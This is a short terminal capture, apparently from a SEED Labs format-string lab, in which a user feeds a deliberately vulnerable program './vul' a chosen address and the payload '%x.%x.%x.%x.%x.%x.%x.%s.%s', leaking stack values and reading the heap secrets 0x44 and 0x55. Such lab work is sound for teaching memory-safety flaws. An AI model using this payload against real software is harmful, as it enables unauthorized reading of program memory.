 [03/20/20]seed@VM:~/.../task5$ ./vul
The variable secret's address is 0xbfffece0 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
134524940
Please enter a string
%x.%x.%x.%x.%x.%x.%x.%s.%s
bfffece8.b7fff918.f0b5ff.bfffed0e.1.c2.bfffee04.D.U
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55